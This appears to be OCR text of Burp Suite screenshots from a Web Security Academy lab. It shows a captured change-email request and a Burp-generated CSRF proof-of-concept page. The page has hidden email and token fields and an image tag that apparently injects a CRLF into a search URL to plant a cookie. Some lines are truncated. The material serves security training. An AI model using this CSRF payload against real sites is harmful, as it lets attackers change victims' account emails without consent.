 Request
Pretty Raw Hex \n
POST /my-account/change-email HTTP/2
Host: 0a3d003b039172ba805d12f0005f0032.web-security-academy.net
Cookie: csrfKey=boiaER4t5uYWFyexNnxv9jcJwVOJT3Ha; session=
hjPfScyaTgnig59AdACsAnMqEBYPmzqF
Content-Length : 63
Cache-Control : max-age=0
Sec-Ch-Ua : "Chromium";v="123", "Not:A-Brand";v="8"
Sec-Ch-Ua-Mobile : ?0
Sec-Ch-Ua-Platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin : https://0a3d003b039172ba805d12f0005f0032.web-security-academy.net
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer :
https://0a3d003b039172ba805d12f0005f0032.web-security-academy.net/my-account?id=wi
ener
Accept-Encoding : gzip, deflate, br
Accept-Language : en-US,en;q=0.9
Priority : u=0, i
email=abcd121%40gmail.com &csrf=I250mJU3L07FzFi533R2yg2fWY4gjp7q
Request to: https://0a3d003b039172ba805d12f0005f0032.web-security-academy.net
Options ?
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a3d003b039172ba805d12f0005f0032.web-security-acader
net
3 Cookie: csrfKey=boiaER4t5uYWFyexNnxv9jcJwVOJT3Ha;
session=hjPfScyaTgnig59AdACsAnMqEBYPmzqF
4 Content-Length: 63
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a3d003b039172ba805d12f0005f0032.web-security-academy.net/my-a
5 <input type="hidden" name="email" value="abcd121&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="I250mJU3L07FzFi533R2yg2fWY4gjp7q" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0a3d003b039172ba805d12f0005f0032.web-security-academy/?search=hat%0d
10 </body>
11 </html>
12
? Search 0 highlights
Regenerate Test in browser Copy HTML Close
Inspector
Request attrib
Request query
Request body
Request cooki
Request heade
Response hea